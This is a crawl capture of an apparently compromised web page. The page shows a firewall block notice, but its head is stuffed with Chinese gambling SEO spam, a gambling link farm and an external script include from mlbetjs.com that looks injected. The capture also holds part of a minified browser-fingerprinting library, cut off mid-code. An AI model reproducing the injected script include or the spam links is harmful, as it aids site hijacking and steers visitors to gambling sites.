

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.genieinformation.com/feeds/5210138365321433847/comments/default
body_size: 51834
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<title>德信网页版_德信(中国)</title>
<meta content="德信网页版_德信(中国)" name="keywords"/>
<meta content="💖德信网页版_德信(中国) 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），公司座落在历史悠久的青县盘古镇，毗邻京沪高速公路、104国道、京沪铁路。地理条件优越，交通便利。德信网页版_德信(中国)【安琪拉推荐】与清华大学建筑设计研究院、河北省建筑科学研究院、中国矿业大学等科研院所、高校建立了密切的合作关系，是清华大学建筑设计研究院装配式建筑设备指定制造商。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/12/x4/ky2.js" type="text/javascript"></script>
<link href="/feeds/5210138365321433847/comments/[data-uri]" rel="shortcut icon"/>
<style>
      html {
        height: 100%;
      }

      body {
        margin: 0;
        height: 100%;
      }

      .container {
        text-align: center;
        word-break: keep-all;
        height: 100%;
        width: 100%;
        background: white;
        font-size: 14px;
        min-height: 480px;
        position: relative;
      }

      .content {
        width: 100%;
        height: 100%;
      }

      .logo {
        text-align: center;
      }

      .intercepted {
        margin-top: 3.5rem;
        margin-bottom: 1.5rem;
        font-size: 20px;
        line-height: 1.6;
        color: black;
      }

      .intercepted-tips {
        margin: 8px 0;
        font-size: 14px;
        color: rgba(0, 0, 0, 0.7);
        word-break: break-all;
      }

      .intercepted-item {
        margin: 8px 0;
        color: rgba(0, 0, 0, 0.3);
      }

      .footer {
        position: static;
        bottom: 32px;
        left: 0;
        width: 100%;
        color: rgba(0, 0, 0, 0.3);
        font-size: 14px;
        text-align: center;
      }
      .footer-waflink {
        color: #27b876;
        text-decoration: none;
      }
    </style>
</head>
<body>
<div class="container">
<table class="content">
<tr>
<td>
<div class="logo">
<img src="[data-uri]"/>
</div>
<div class="intercepted" id="block-title">
              请求存在威胁，已被拦截
            </div>
<div class="intercepted-tips" id="intercepted-tips">
              若您是正常访问，请联系管理员:hello@cloud-totem.com
            </div>
<div class="intercepted-item" id="EventID"></div>
<div class="intercepted-item" id="TYPE"></div>
<div class="intercepted-item">
<span id="time">拦截时间</span>: <span id="now"></span>
</div>
</td>
</tr>
</table>
<div class="footer">
<span id="powered-by">安全检测能力由</span>
<a class="footer-waflink" href="https://www.cloud-totem.com">
<span id="waf-title">云途腾</span>
</a>
<span id="powered-by-tail">驱动</span>
</div>
</div>
<script>
      function timestring() {
        var d = new Date();
        function p(d) {
          return d < 10 ? "0" + d : d;
        }
        return (
          d.getFullYear() +
          "-" +
          p(d.getMonth() + 1) +
          "-" +
          p(d.getDate()) +
          " " +
          p(d.getHours()) +
          ":" +
          p(d.getMinutes())
        );
      }
      document.getElementById("now").innerText = timestring();
    </script>
<script>
      window.onload = function () {
        var nodes = document.getElementsByTagName("body")[0].childNodes;
        var fit2inserts = null;
        for (var i = 0; i < nodes.length; i++) {
          if (
            nodes[i].nodeType == 8 &&
            nodes[i].data.trimLeft().startsWith("event_id")
          ) {
            fit2inserts = nodes[i];
          }
        }
        try {
          var inserts =
            document.getElementsByTagName("html")[0].nextSibling || fit2inserts;
          var insertsData = inserts && (inserts.data || "");
          var incertDataList = insertsData.split(" ");
          var getVal = function (key) {
            return incertDataList[incertDataList.indexOf(key + ":") + 1];
          };
          var event_id = getVal("event_id");
          var type = getVal("TYPE");
          // var anymore = getVal('anymore') // 新增参数示例
        } catch (e) {
          console.log(e);
        }
        if (event_id) {
          document.getElementById("EventID").innerText = "ID: " + event_id;
        }
        if (type) {
          document.getElementById("TYPE").innerText = "TYPE: " + type;
        }
      };
    </script>
<script>
      function R(id, text) {
        var el = document.getElementById(id);
        if (el) el.innerText = text;
      }
      // if (!navigator.language.startsWith("zh")) {
        document.title = "Request has been denied";

        R("block-title", "Threat has been detected, request denied");
        R("time", "Denied at");
        R("waf-title", "cloud-totem");
        R("powered-by", "Powered by");
        R("powered-by-tail", "");
      // }
    </script>
<div class="link">
<a href="http://www.indranathchoudhuri.com">博鱼网页版</a> | <a href="http://www.mobizcard.com">宝威官方网站</a> | <a href="http://www.carbonbicyclesports.com">乐动在线·（中国）官方网站</a> | <a href="http://www.plastic-injectionmoldingmachine.com">星空体育最新官网（China）官方网站</a> | <a href="http://www.wzkuiyun.com">云博在线平台</a> | <a href="http://www.tyty527.com">乐动平台</a> | <a href="http://www.pegasus-airpark.com">九游在线</a> | <a href="http://www.kyzhibo.com">星空手机在线登录入口</a> | <a href="http://www.aquatropshop.com">开云手机入口官网</a> | 
</div>
</body>
<script src="https://waf-ce.chaitin.cn/release/js/fp.js"></script>
</html>
<!-- event_id: 683fda51fb8149efb5cbebf56ad6879b -->

--- FILE ---
content_type: application/javascript
request_url: https://waf-ce.chaitin.cn/release/js/fp.js
body_size: 20207
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"../node_modules/tslib/tslib.es6.js":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.__addDisposableResource=k,exports.__assign=void 0,exports.__asyncDelegator=g,exports.__asyncGenerator=x,exports.__asyncValues=O,exports.__await=m,exports.__awaiter=l,exports.__classPrivateFieldGet=I,exports.__classPrivateFieldIn=R,exports.__classPrivateFieldSet=D,exports.__createBinding=void 0,exports.__decorate=o,exports.__disposeResources=F,exports.__esDecorate=i,exports.__exportStar=_,exports.__extends=t,exports.__generator=p,exports.__importDefault=T,exports.__importStar=E,exports.__makeTemplateObject=j,exports.__metadata=f,exports.__param=a,exports.__propKey=c,exports.__read=h,exports.__rest=n,exports.__rewriteRelativeImportExtension=C,exports.__runInitializers=s,exports.__setFunctionName=u,exports.__spread=v,exports.__spreadArray=w,exports.__spreadArrays=b,exports.__values=d,exports.default=void 0;var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};function t(t,r){if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}var r=function(){return exports.__assign=r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};function n(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r}function o(e,t,r,n){var o,a=arguments.length,i=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,r,i):o(t,r))||i);return a>3&&i&&Object.defineProperty(t,r,i),i}function a(e,t){return function(r,n){t(r,n,e)}}function i(e,t,r,n,o,a){function i(e){if(void 0!==e&&"function"!=typeof e)throw new TypeError("Function expected");return e}for(var s,c=n.kind,u="getter"===c?"get":"setter"===c?"set":"value",f=!t&&e?n.static?e:e.prototype:null,l=t||(f?Object.getOwnPropertyDescriptor(f,n.name):{}),p=!1,y=r.length-1;y>=0;y--){var _={};for(var d in n)_[d]="access"===d?{}:n[d];for(var d in n.access)_.access[d]=n.access[d];_.addInitializer=function(e){if(p)throw new TypeError("Cannot add initializers after decoration has completed");a.push(i(e||null))};var h=(0,r[y])("accessor"===c?{get:l.get,set:l.set}:l[u],_);if("accessor"===c){if(void 0===h)continue;if(null===h||"object"!=typeof h)throw new TypeError("Object expected");(s=i(h.get))&&(l.get=s),(s=i(h.set))&&(l.set=s),(s=i(h.init))&&o.unshift(s)}else(s=i(h))&&("field"===c?o.unshift(s):l[u]=s)}f&&Object.defineProperty(f,n.name,l),p=!0}function s(e,t,r){for(var n=arguments.length>2,o=0;o<t.length;o++)r=n?t[o].call(e,r):t[o].call(e);return n?r:void 0}function c(e){return"symbol"==typeof e?e:"".concat(e)}function u(e,t,r){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:r?"".concat(r," ",t):t})}function f(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function l(e,t,r,n){return new(r||(r=Promise))(function(o,a){function i(e){try{c(n.next(e))}catch(t){a(t)}}function s(e){try{c(n.throw(e))}catch(t){a(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(i,s)}c((n=n.apply(e,t||[])).next())})}function p(e,t){var r,n,o,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},i=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return i.next=s(0),i.throw=s(1),i.return=s(2),"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(r=1,n&&(o=2&s[0]?n.return:s[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,s[1])).done)return o;switch(n=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,n=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(c){s=[6,c],n=0}finally{r=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}exports.__assign=r;var y=exports.__createBinding=Object.create?function(e,t,r,n){void 0===n&&(n=r);var o=Object.getOwnPropertyDescriptor(t,r);o&&("get"in o?t.__esModule:!o.writable&&!o.configurable)||(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,o)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]};function _(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||y(t,e,r)}function d(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function h(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,a=r.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)i.push(n.value)}catch(s){o={error:s}}finally{try{n&&!n.done&&(r=a.return)&&r.call(a)}finally{if(o)throw o.error}}return i}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function b(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n}function w(e,t,r){if(r||2===arguments.length)for(var n,o=0,a=t.length;o<a;o++)!n&&o in t||(n||(n=Array.prototype.slice.call(t,0,o)),n[o]=t[o]);return e.concat(n||Array.prototype.slice.call(t))}function m(e){return this instanceof m?(this.v=e,this):new m(e)}function x(e,t,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),a=[];return n=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),i("next"),i("throw"),i("return",function(e){return function(t){return Promise.resolve(t).then(e,u)}}),n[Symbol.asyncIterator]=function(){return this},n;function i(e,t){o[e]&&(n[e]=function(t){return new Promise(function(r,n){a.push([e,t,r,n])>1||s(e,t)})},t&&(n[e]=t(n[e])))}function s(e,t){try{(r=o[e](t)).value instanceof m?Promise.resolve(r.value.v).then(c,u):f(a[0][2],r)}catch(n){f(a[0][3],n)}var r}function c(e){s("next",e)}function u(e){s("throw",e)}function f(e,t){e(t),a.shift(),a.length&&s(a[0][0],a[0][1])}}function g(e){var t,r;return t={},n("next"),n("throw",function(e){throw e}),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,o){t[n]=e[n]?function(t){return(r=!r)?{value:m(e[n](t)),done:!1}:o?o(t):t}:o}}function O(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return r?r.call(e):(e="function"==typeof d?d(e):e[Symbol.iterator](),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise(function(n,o){(function(e,t,r,n){Promise.resolve(n).then(function(t){e({value:t,done:r})},t)})(n,o,(t=e[r](t)).done,t.value)})}}}function j(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var P=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t},S=function(e){return(S=Object.getOwnPropertyNames||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[t.length]=r);return t})(e)};function E(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r=S(e),n=0;n<r.length;n++)"default"!==r[n]&&y(t,e,r[n]);return P(t,e),t}function T(e){return e&&e.__esModule?e:{default:e}}function I(e,t,r,n){if("a"===r&&!n)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!n:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===r?n:"a"===r?n.call(e):n?n.value:t.get(e)}function D(e,t,r,n,o){if("m"===n)throw new TypeError("Private method is not writable");if("a"===n&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!o:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===n?o.call(e,r):o?o.value=r:t.set(e,r),r}function R(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function k(e,t,r){if(null!=t){if("object"!=typeof t&&"function"!=typeof t)throw new TypeError("Object expected.");var n,o;if(r){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");n=t[Symbol.asyncDispose]}if(void 0===n){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");n=t[Symbol.dispose],r&&(o=n)}if("function"!=typeof n)throw new TypeError("Object not disposable.");o&&(n=function(){try{o.call(this)}catch(e){return Promise.reject(e)}}),e.stack.push({value:t,dispose:n,async:r})}else r&&e.stack.push({async:!0});return t}var A="function"==typeof SuppressedError?SuppressedError:function(e,t,r){var n=new Error(r);return n.name="SuppressedError",n.error=e,n.suppressed=t,n};function F(e){function t(t){e.error=e.hasError?new A(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}var r,n=0;return function o(){for(;r=e.stack.pop();)try{if(!r.async&&1===n)return n=0,e.stack.push(r),Promise.resolve().then(o);if(r.dispose){var a=r.dispose.call(r.value);if(r.async)return n|=2,Promise.resolve(a).then(o,function(e){return t(e),o()})}else n|=1}catch(i){t(i)}if(1===n)return e.hasError?Promise.reject(e.error):Promise.resolve();if(e.hasError)throw e.error}()}function C(e,t){return"string"==typeof e&&/^\.\.?\//.test(e)?e.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i,function(e,r,n,o,a){return r?t?".jsx":".js":!n||o&&a?n+o+"."+a.toLowerCase()+"js":e}):e}var G=exports.default={__extends:t,__assign:r,__rest:n,__decorate:o,__param:a,__esDecorate:i,__runInitializers:s,__propKey:c,__setFunctionName:u,__metadata:f,__awaiter:l,__generator:p,__createBinding:y,__exportStar:_,__values:d,__read:h,__spread:v,__spreadArrays:b,__spreadArray:w,__await:m,__asyncGenerator:x,__asyncDelegator:g,__asyncValues:O,__makeTemplateObject:j,__importStar:E,__importDefault:T,__classPrivateFieldGet:I,__classPrivateFieldSet:D,__classPrivateFieldIn:R,__addDisposableResource:k,__disposeResources:F,__rewriteRelativeImportExtension:C};
},{}],"../node_modules/@fingerprintjs/fingerprintjs/dist/fp.esm.js":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.componentsToDebugString=ct,exports.default=void 0,exports.getFullscreenElement=Q,exports.getUnstableAudioFingerprint=ne,exports.getUnstableCanvasFingerprint=ge,exports.getUnstableScreenFrame=Ee,exports.getUnstableScreenResolution=Ie,exports.getWebGLContext=zn,exports.hashComponents=ut,exports.isAndroid=q,exports.isChromium=H,exports.isDesktopWebKit=N,exports.isEdgeHTML=E,exports.isGecko=T,exports.isSamsungInternet=$,exports.isTrident=P,exports.isWebKit=A,exports.load=ft,exports.loadSources=X,exports.murmurX64Hash128=void 0,exports.prepareForSources=lt,exports.sources=void 0,exports.transformSource=j,exports.withIframe=ce;var e=require("tslib"),n="4.5.1";function t(e,n){return new Promise(function(t){return setTimeout(t,e,n)})}function r(){return new Promise(function(e){var n=new MessageChannel;n.port1.onmessage=function(){return e()},n.port2.postMessage(null)})}function o(e,n){void 0===n&&(n=1/0);var r=window.requestIdleCallback;return r?new Promise(function(e){return r.call(window,function(){return e()},{timeout:n})}):t(Math.min(e,n))}function i(e){return!!e&&"function"==typeof e.then}function a(e,n){try{var t=e();i(t)?t.then(function(e){return n(!0,e)},function(e){return n(!1,e)}):n(!0,t)}catch(r){n(!1,r)}}function c(n,t,o){return void 0===o&&(o=16),(0,e.__awaiter)(this,void 0,void 0,function(){var i,a,c,u;return(0,e.__generator)(this,function(e){switch(e.label){case 0:i=Array(n.length),a=Date.now(),c=0,e.label=1;case 1:return c<n.length?(i[c]=t(n[c],c),(u=Date.now())>=a+o?(a=u,[4,r()]):[3,3]):[3,4];case 2:e.sent(),e.label=3;case 3:return++c,[3,1];case 4:return[2,i]}})})}function u(e){return e.then(void 0,function(){}),e}function s(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}function l(e,n){return!s(e,n)}function d(e){return parseInt(e)}function m(e){return parseFloat(e)}function f(e,n){return"number"==typeof e&&isNaN(e)?n:e}function v(e){return e.reduce(function(e,n){return e+(n?1:0)},0)}function h(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function p(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){a[e]=a[e]||[],a[e].push(n)};;){var s=c.exec(o[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}function b(e){for(var n=new Uint8Array(e.length),t=0;t<e.length;t++){var r=e.charCodeAt(t);if(r>127)return(new TextEncoder).encode(e);n[t]=r}return n}function g(e,n){var t=e[0]>>>16,r=65535&e[0],o=e[1]>>>16,i=65535&e[1],a=n[0]>>>16,c=65535&n[0],u=n[1]>>>16,s=0,l=0,d=0,m=0;d+=(m+=i+(65535&n[1]))>>>16,m&=65535,l+=(d+=o+u)>>>16,d&=65535,s+=(l+=r+c)>>>16,l&=65535,s+=t+a,s&=65535,e[0]=s<<16|l,e[1]=d<<16|m}function y(e,n){var t=e[0]>>>16,r=65535&e[0],o=e[1]>>>16,i=65535&e[1],a=n[0]>>>16,c=65535&n[0],u=n[1]>>>16,s=65535&n[1],l=0,d=0,m=0,f=0;m+=(f+=i*s)>>>16,f&=65535,d+=(m+=o*s)>>>16,m&=65535,d+=(m+=i*u)>>>16,m&=65535,l+=(d+=r*s)>>>16,d&=65535,l+=(d+=o*u)>>>16,d&=65535,l+=(d+=i*c)>>>16,d&=65535,l+=t*s+r*u+o*c+i*a,l&=65535,e[0]=l<<16|d,e[1]=m<<16|f}function w(e,n){var t=e[0];32===(n%=64)?(e[0]=e[1],e[1]=t):n<32?(e[0]=t<<n|e[1]>>>32-n,e[1]=e[1]<<n|t>>>32-n):(n-=32,e[0]=e[1]<<n|t>>>32-n,e[1]=t<<n|e[1]>>>32-n)}function L(e,n){0!==(n%=64)&&(n<32?(e[0]=e[1]>>>32-n,e[1]=e[1]<<n):(e[0]=e[1]<<n-32,e[1]=0))}function k(e,n){e[0]^=n[0],e[1]^=n[1]}var x=[4283543511,3981806797],V=[3301882366,444984403];function S(e){var n=[0,e[0]>>>1];k(e,n),y(e,x),n[1]=e[0]>>>1,k(e,n),y(e,V),n[1]=e[0]>>>1,k(e,n)}var W=[2277735313,289559509],Z=[1291169091,658871167],_=[0,5],M=[0,1390208809],R=[0,944331445];function G(e,n){var t=b(e);n=n||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,n],u=[0,n],s=[0,0],l=[0,0];for(r=0;r<a;r+=16)s[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,s[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,l[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,l[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,y(s,W),w(s,31),y(s,Z),k(c,s),w(c,27),g(c,u),y(c,_),g(c,M),y(l,Z),w(l,33),y(l,W),k(u,l),w(u,31),g(u,c),y(u,_),g(u,R);s[0]=0,s[1]=0,l[0]=0,l[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],L(d,48),k(l,d);case 14:d[1]=t[r+13],L(d,40),k(l,d);case 13:d[1]=t[r+12],L(d,32),k(l,d);case 12:d[1]=t[r+11],L(d,24),k(l,d);case 11:d[1]=t[r+10],L(d,16),k(l,d);case 10:d[1]=t[r+9],L(d,8),k(l,d);case 9:d[1]=t[r+8],k(l,d),y(l,Z),w(l,33),y(l,W),k(u,l);case 8:d[1]=t[r+7],L(d,56),k(s,d);case 7:d[1]=t[r+6],L(d,48),k(s,d);case 6:d[1]=t[r+5],L(d,40),k(s,d);case 5:d[1]=t[r+4],L(d,32),k(s,d);case 4:d[1]=t[r+3],L(d,24),k(s,d);case 3:d[1]=t[r+2],L(d,16),k(s,d);case 2:d[1]=t[r+1],L(d,8),k(s,d);case 1:d[1]=t[r],k(s,d),y(s,W),w(s,31),y(s,Z),k(c,s)}return k(c,o),k(u,o),g(c,u),g(u,c),S(c),S(u),g(c,u),g(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function F(n){var t;return(0,e.__assign)({name:n.name,message:n.message,stack:null===(t=n.stack)||void 0===t?void 0:t.split("\n")},n)}function I(e){return/^function\s.*?\{\s*\[native code]\s*}$/.test(String(e))}function Y(e){return"function"!=typeof e}function C(e,n){var t=u(new Promise(function(t){var r=Date.now();a(e.bind(null,n),function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t(function(){return{error:e[1],duration:o}});var i=e[1];if(Y(i))return t(function(){return{value:i,duration:o}});t(function(){return new Promise(function(e){var n=Date.now();a(i,function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-n;if(!t[0])return e({error:t[1],duration:i});e({value:t[1],duration:i})})})})})}));return function(){return t.then(function(e){return e()})}}function X(n,t,r,o){var i=Object.keys(n).filter(function(e){return l(r,e)}),a=u(c(i,function(e){return C(n[e],t)},o));return function(){return(0,e.__awaiter)(this,void 0,void 0,function(){var n,t,r,s;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return[4,a];case 1:return[4,c(e.sent(),function(e){return u(e())},o)];case 2:return n=e.sent(),[4,Promise.all(n)];case 3:for(t=e.sent(),r={},s=0;s<i.length;++s)r[i[s]]=t[s];return[2,r]}})})}}function j(e,n){var t=function(e){return Y(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}}function P(){var e=window,n=navigator;return v(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function E(){var e=window,n=navigator;return v(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!P()}function H(){var e=window,n=navigator;return v(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function A(){var e=window;return v(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===navigator.vendor.indexOf("Apple"),"RGBColor"in e,"WebKitMediaKeys"in e])>=4}function N(){var e=window,n=e.HTMLElement,t=e.Document;return v(["safari"in e,!("ongestureend"in e),!("TouchEvent"in e),!("orientation"in e),n&&!("autocapitalize"in n.prototype),t&&"pointerLockElement"in t.prototype])>=4}function J(){var e=window;return I(e.print)&&"[object WebPageNamespace]"===String(e.browser)}function T(){var e,n,t=window;return v(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function D(){var e=window;return v([!("MediaSettingsRange"in e),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3}function z(){var e=window,n=e.URLPattern;return v(["union"in Set.prototype,"Iterator"in e,n&&"hasRegExpGroups"in n.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3}function B(){var e=window;return v(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}function O(){var e=window,n=navigator,t=e.CSS,r=e.HTMLButtonElement;return v([!("getStorageUpdates"in n),r&&"popover"in r.prototype,"CSSCounterStyleRule"in e,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function U(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}function Q(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function K(){var e=document;return(e.exitFullscreen||e.msExitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen).call(e)}function q(){var e=H(),n=T(),t=window,r=navigator,o="connection";return e?v([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new Audio)])>=2:!!n&&v(["onorientationchange"in t,"orientation"in t,/android/i.test(r.appVersion)])>=2}function $(){var e=navigator,n=window,t=Audio.prototype,r=n.visualViewport;return v(["srLatency"in t,"srChannelCount"in t,"devicePosture"in e,r&&"segments"in r,"getTextInformation"in Image.prototype])>=3}function ee(){return re()?-4:ne()}function ne(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(te())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=oe(t),a=i[0],c=i[1],s=u(a.then(function(e){return ie(e.getChannelData(0).subarray(4500))},function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return function(){return c(),s}}function te(){return 